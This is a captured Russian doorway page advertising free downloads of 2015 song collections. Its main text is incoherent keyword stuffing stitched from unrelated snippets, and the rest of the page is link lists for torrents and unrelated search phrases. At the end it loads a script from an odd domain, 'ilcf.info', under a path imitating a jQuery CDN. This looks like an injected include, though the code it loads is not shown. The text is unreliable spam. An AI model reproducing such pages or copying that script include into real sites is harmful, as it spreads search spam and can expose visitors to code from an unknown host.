

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-sborniki-novye-pesni-2015-skachat-besplatno.html
body_size: 2511
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборники новые песни 2015 скачать бесплатно - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборники новые песни 2015 скачать бесплатно</h2>
                            </header>
                            <p>Сборник современных детских песен – Бэби бум. 100 замечательных детских песен. Скачать. Сергей: Вот хорошая качественные сборки от нового портала. Что бы скачать кс 1.6 на сайте https. Скачать Поп, диско, эстрада, ретро через торрент бесплатно и без регистрации. Лучшие. 
КняZz — российская рок-группа из Санкт-Петербурга, созданная в 2011 году Андреем Князевым. Би-2 — альтернативная рок-группа белорусского происхождения, образованная в 1988 году. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Все загружаемые на сайт файлы автоматически становятся адаптированными для чтения СКАЧАТЬ НОТЫ ДЛЯ ГИТАРЫ На этой странице вы сможете бесплатно скачать ноты для гитары. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-herson-krasnoperekopsk-raspisanie-avtobusov.html">Херсон красноперекопск расписание автобусов</a></li>
                                <li><a href="sp5tvf-deklaraciya-nalog-na-zemlyu-2014-blank.html">Декларация налог на землю 2014 бланк</a></li>
                                <li><a href="sp5tvf-dragon-age-2-mody-grafika.html">Dragon age 2 моды графика</a></li>
                                <li><a href="sp5tvf-skachat-ringtony-dlya-nokiya-lyumiya-800.html">Скачать рингтоны для нокия люмия 800</a></li>
                                <li><a href="sp5tvf-appetitnye-bedra-i-yagodicy-na-russkom.html">Аппетитные бедра и ягодицы на русском</a></li>
                                <li><a href="sp5tvf-poncho-dlya-devochek-kryuchkom-shemy-i-opisanie.html">Пончо для девочек крючком схемы и описание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Караоке скачать бесплатно Караоке музыку песни бесплатно.</li>
<li>Скачать Детские песни 2018-2019 через торрент бесплатно.</li>
<li>Скачать mp3 музыку бесплатно. Новые мп3 песни в хорошем.</li>
<li>Радио DFM: Хит-парад D-Чарт (скачать mp3 песни, слушать.</li>
<li>Скачать mp3 Alekseev - Навсегда бесплатно.</li>
<li>Лучшие песни радио Шансон - 11 (2018) Шансон Портал.</li>
<li>Скачать песни Антиреспекта в MP3 бесплатно – музыкальная.</li>
<li>Шансон - Слушать и скачать шансон онлайн бесплатно</li>
<li>Хиты 80-х скачать бесплатно.</li>
<li>Скачать песни Adele в MP3 бесплатно – музыкальная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-elektrichek-balahna-pochinki-2015.html">Расписание электричек балахна починки 2015</a></li>
                                            <li><a href="sp5tvf-vse-dlya-arduino.html">Все для arduino</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-krasivaya-nadpis-v-vorde.html">Красивая надпись в ворде</a></li>
                                            <li><a href="sp5tvf-shemy-skladirovaniya-uteplitelya.html">Схемы складирования утеплителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-mark-knopfler-a-night-in-london-torrent.html">Mark knopfler a night in london торрент</a></li>
                                            <li><a href="sp5tvf-drayvera-na-acer-extensa-5620z.html">Драйвера на acer extensa 5620z</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-zarubezhnye-2014-serialy-cherez-torrent.html">Скачать зарубежные 2014 сериалы через торрент</a></li>
                                            <li><a href="sp5tvf-skachat-obrazec-kontrolnoy-raboty.html">Скачать образец контрольной работы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
